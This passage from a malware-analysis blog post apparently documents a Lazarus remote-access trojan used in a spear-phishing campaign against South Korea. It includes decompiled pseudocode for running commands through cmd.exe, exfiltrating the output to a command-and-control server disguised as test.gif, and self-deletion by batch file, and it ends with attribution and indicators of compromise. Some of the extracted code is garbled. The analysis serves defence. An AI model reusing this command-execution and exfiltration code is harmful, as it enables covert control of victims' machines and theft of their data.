8888: It tries to execute the command it has received after command code in two different ways. At first it tries to execute the command by creating a new thread (Figure 17). This thread gets the command after command code and executes it using *cmd.exe*. This process has been done through using CreatePipe and CreateProcessA. Then it uses ReadFile to read the output of cmd.exe.

```
GetSystemDirectoryW(Buffer, 0x103u);
v^2 = -1i64;
v3 = -1i64;
do
  ++v3;
while ( *((_BYTE *)lpThreadParameter + v3) );
if ( v3 > 0x384 )
  ExitThread(0);
                      "%S\\cmd.exe /c %s", Buffer, (const char *)lpThreadParameter);
sprintf(CommandLine, "%S\\c
result = malloc(0x400ui64);
v5 = result;
if ( result )
{
  memset(result, 0, 0x400ui64);
  *(&PipeAttributes.nLength + 1) = 0;
  *(&PipeAttributes.bInheritHandle + 1) = 0;
  PipeAttributes.nLength = 24;
  PipeAttributes.lpSecurityDescriptor = 0i64;
  PipeAttributes.bInheritHandle = 1;
 CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0x3E8u);
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  StartupInfo.hStdOutput = hWritePipe;
  StartupInfo.hStdError = hWritePipe;
  StartupInfo.cb = 104;
  StartupInfo.dwFlags = 257;
    tartupInfo.wShowWindow = 0;
  if ( !CreateProcessA(0i64, CommandLine, 0i64, 0i64, 1, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
    ExitThread(0);
  CloseHandle_0(hWritePipe);
  Sleep_0(0x1F4u);
  v6 = (unsigned __int8 *)malloc(0x100000ui64);
  v7 = v6;
  if ( !v6 )
    ExitThread(0);
  memset(v6, 0, 0x10000ui64);
   8 = 0:
 while ( ReadFile_0(hReadPipe, v5, 0x3E8u, &NumberOfBytesRead, 0i64) )
    memmove(&v7[v8], v5, (int)NumberOfBytesRead);
    v8 += NumberOfBytesRead;
    Sleep_0(0x64u);
  }
  CloseHandle_0(hReadPipe);
  do
    ++v2;
  while ( v7[v2] );
  String_decoder((__int64)v7, (__int64)v7, (unsigned int)v2);
  v9 = (char *)base64_encode(v7, v2, &v14);
  free(v7);
 send_test_gif(v9); Send the cmd.exe output to server as test.gif
  if ( v9 )
    free(v9);
  ExitThread(0);
return result;
```



Figure 17: Create thread

}

Output of cmd.exe has been encoded and encrypted and is sent to the server as *test.gif* using an HTTP POST request (Figure 18).

```
memset(bufa, 0, sizeof(bufa));
memset(v19, 0, 260);
v16[0] = 0;
*(_DWORD *)&v16[1] = 0;
if ( !dword_7FF77F5C4F64 )
  dword_7FF77F5C4F64 = sub_7FF77F5A1030();
sub_7FF77F5A1650(v19);
strcpy(v16, "POST");
memset(Dest, 0, sizeof(Dest));
sprintf(
  Dest,
            -----Gacdd8e40b3a\r\n"
  "Content-Disposition: form-data; name=\"image\"; filename=\"test.gif\"\r\n"
  "Content-Type: text/plain\r\n"
  "\r\n"):
           "\r\n-----6acdd8e40b3a--\r\n");
strcpy(v17,
memset(v18, 0, sizeof(v18));
v^2 = -1i64:
```

```
v3 = -1i64;
do
  ++v3;
while ( buf[v3] );
v4 = -1i64;
do
  ++v4;
while ( v17[v4] );
v5 = v4 + v3;
v6 = -1i64;
do
  ++v6;
while ( Dest[v6] );
sprintf(
  bufa,
  "%s %s HTTP/1.1\r\n"
  "User-Agent: %s\r\n"
  "Host: %s\r\n"
  "Content-Type: multipart/form-data; boundary=-----6acdd8e40b3a\r\n"
  "Content-length: %d\r\n"
  "\r\n",
  v16,
  byte_7FF77F5C4E60,
  v19,
  Dst,
   v6 + v5);
  *(_QWORD *)&name.sa_family = 0i64;
 *(_QWORD *)&name.sa_data[6] = 0i64;
 v7 = gethostbyname(Dst);
 if ( !v7 )
   return 0i64;
 name.sa family = 2;
 *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v7->h_addr_list;
 v8 = atoi("80");
 *(_WORD *)name.sa_data = htons(v8);
 v9 = socket(2, 1, 0);
  v10 = v9;
 if ( v9 == -1164 )
   return 0i64;
 if ( connect(v9, &name, 16) == -1 )
   goto LABEL_12;
 v12 = -1i64;
 do
   ++v12;
 while ( bufa[v12] );
if ( send(v10, bufa, v12, 0) == -1
   goto LABEL_12;
 v13 = -1i64;
 do
   ++v13;
 while ( Dest[v13] );
 if ( send(v10, Dest, v13, 0) == -1 )
   goto LABEL_12;
 v14 = -1i64;
 do
   ++v14;
 while ( buf[v14] );
 if ( send(v10, buf, v14, 0) == -1 )
   goto LABEL_12;
```

Figure 18: Send the output of cmd.exe as test.gif

If the *CreateThread* process was not successful, it executes the command by calling *WinExec* and then sends the ""8888 Success!" message after encrypting it using its custom encryption and then encoding it using base64 to the server as *test.gif*.

```
CmdLine = 0;
memset(v78, 0, sizeof(v78));
v19 = -1i64;
v50 = -1i64;
do
  ++v50;
while ( *((_BYTE *)v4 + v50) );
if ( v50 >= 0x108 )
 goto LABEL_73;
v51 = (CHAR *)(v4 + 1);
do
{
  v52 = *v51++;
  v51[&CmdLine - (CHAR *)(v4 + 1) - 1] = v52;
}
while ( v52 );
v53 = fopen(&CmdLine, "wb");
                                                                    Figure 19:
if ( !v53 )
  goto LABEL_73;
v54 = -1i64;
do
  ++v54;
while ( *((_BYTE *)v4 + v54) );
v55 = -1i64;
do
  ++v55;
while ( *((_BYTE *)v4 + v55) );
fwrite((char *)v4 + v55 + 1, 1ui64, v3 - v54 - 1, v53);
fclose(v53):
WinExec(&CmdLine, 0);
Dest = 0;
memset(v80, 0, sizeof(v80));
sprintf(&Dest, "8888 Success!");
```

WinExec

- 1234: It calls CreateThread to execute the buffer(third stage payload) it received from the server. At the end it encodes and encrypts "1234 Success!" and sends it to the server as *test.gif*.
- 2099: It creates a batch file and executes it and then exits. This batch file deletes the *AppStore.exe* from the victim's machine.

```
int create_batFile_2()
  HANDLE FileA; // rax
  void *v1; // rbx
   _int64 v2; // r8
  DWORD NumberOfBytesWritten; // [rsp+50h] [rbp-80h] BYREF
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+58h] [rbp-A8h] BYREF
  struct _STARTUPINFOA StartupInfo; // [rsp+70h] [rbp-90h] BYREF
  CHAR Buffer[272]; // [rsp+E0h] [rbp-20h] BYREF
CHAR Filename[272]; // [rsp+1F0h] [rbp+F0h] BYREF
  char v9[528]; // [rsp+300h] [rbp+200h] BYREF
  memset(Filename, 0, 260);
  memset(v9, 0, 520);
  memset(Buffer, 0, 260);
LODWORD(FileA) = GetModuleFileNameA_0(0i64, Filename, 0x1F4u);
  if ( (_DWORD)FileA )
  {
    GetTempPathA(0x1F4u, Buffer);
    strcat_s(Buffer, 0x104ui64, Src);
    sub_7FF77F5A3520(
       "@echo off\r\n:L1\r\ndel \"%s\"%s \"%s\" goto L1\r\ndel \"%s\"\r\n",
      Filename
      aIfExist.
      Filename
      Buffer);
    FileA = CreateFileA(Buffer, 0x40000000u, 3u, 0i64, 2u, 0x80u, 0i64);
         FileA;
    if ( FileA != (HANDLE)-1164 )
    {
      v2 = -1164;
      do
         ++v2;
      while ( v9[v2] );
      WriteFile_0(FileA, v9, v2, &NumberOfBytesWritten, 0i64);
      CloseHandle_0(v1);
      memset(&StartupInfo, 0, sizeof(StartupInfo));
      memset(&ProcessInformation, 0, sizeof(ProcessInformation));
      StartupInfo.cb = 104:
      StartupInfo.dwFlags = 1;
      StartupInfo.wShowWindow = 0;
      LODWORD(FileA) = CreateProcessA(0i64, Buffer, 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
    }
  }
  return (int)FileA;
```

Figure 20: Creates batch file

- 8877: It stores the buffer received from server in a file.
- 1111: It calls The shutdown function to disables sends or receives on a socket.

This second stage payload has used custom encoded user agents for its communications. All of these user agents have been base64 encoded and encrypted using the same custom encryption algorithm used to encrypt the server addresses. Here is the list of the different user agents used by this RAT.

Mozilla/%d.0 (compatible; MSIE %d.0; Windows NT %d.%d; WOW64; Trident/%d.0; Infopath.%d)

Mozilla/18463680.0 (compatible; MSIE -641.0; Windows NT 1617946400.-858993460; WOW64; Trident/-858993460.0; Infopath.-858993460)

Mozilla/18463680.0 (compatible; MSIE -641.0; Windows NT 1617946400.-858993460; Trident/-858993460.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; Infopath.-858993460)

Mozilla/%d.0 (Windows NT %d.%d%s) AppleWebKit/537.%d (KHTML, like Gecko) Chrome/%d.0.%d.%d Safari/%d.%d Infopath.%d

Attribution

There are several similarities between this attack and past Lazarus operations and we believe these are strong indicators to attribute this attack to the Lazarus threat actor.

- The second stage payload has used the similar custom encryption algorithm that has been used by BISTROMATH RAT associated to this APT.
- The second stage payload has used a combination of base64 and RC4 for data obfuscation which is a common technique used by this APT.
- The second stage payload used in this attack has some code similarities with some of known Lazarus malware families including Destover.
- Sending data and messages as a GIF to a server has been observed in past Lazarus operations including <u>AppleJeus</u>, <u>Supply Chain attack</u> against South Korea and the <u>DreamJob</u> operation.
- This phishing attack has targeted South Korea which is one of the main targets of this actor.
- The group is known to use Mshta.exe to run malicious scripts and download programs which is similar to what has been used in this attack.

Conclusion

The Lazarus threat actor is one of the most active and sophisticated North Korean threat actors that has targeted several countries including South Korea, the U.S. and Japan in the past couple of years. The group is known to develop custom malware families and use new techniques in its operations. In this blog we documented a spear phishing attack operated by this APT group that has targeted South Korea.

The actor has used a clever method to bypass security mechanisms in which it has embedded its malicious HTA file as a compressed zlib file within a PNG file that then has been decompressed during run time by converting itself to the BMP format. The dropped payload was a loader that decoded and decrypted the second stage payload into memory. The second stage payload has the capability to receive and execute commands/shellcode as well as perform exfiltration and communications to a command and control server.

Malwarebytes Anti-Explo	it		23						
		es Anti-Exploit exploit attempt	has						
Application:	Microsoft Office Wo	ord							
Protection Layer:	Application Behavior Protection								
Protection Technique:	Exploit Office WMI abuse blocked								
File/Process Blocked:	mshta C:\Users\	3.zip							
Attacking URL:	N/A								
Malwarebytes ANTI-EXPL	OIT		Close						

Indicators of Compromise

Document

F1EED93E555A0A33C7FEF74084A6F8D06A92079E9F57114F523353D877226D72

Dropped executable

ED5FBEFD61A72EC9F8A5EBD7FA7BCD632EC55F04BDD4A4E24686EDCCB0268E05

Command and control servers

jinjinpig[.]co[.]kr mail[.]namusoft[.]kr

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